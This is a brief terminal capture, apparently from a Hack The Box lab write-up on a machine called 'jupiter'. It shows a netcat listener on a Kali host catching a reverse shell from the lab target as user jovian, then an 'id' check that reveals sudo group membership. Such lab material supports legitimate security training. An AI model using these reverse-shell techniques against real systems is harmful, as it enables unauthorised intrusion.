 ┌──(kali㉿kali)-[~/htb/jupiter]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.10] from (UNKNOWN) [10.129.229.15] 54816
bash: cannot set terminal process group (2629): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
jovian@jupiter:/opt/solar-flares$ id
id
uid=1001(jovian) gid=1002(jovian) groups=1002(jovian),27(sudo),1001(science)
jovian@jupiter:/opt/solar-flares$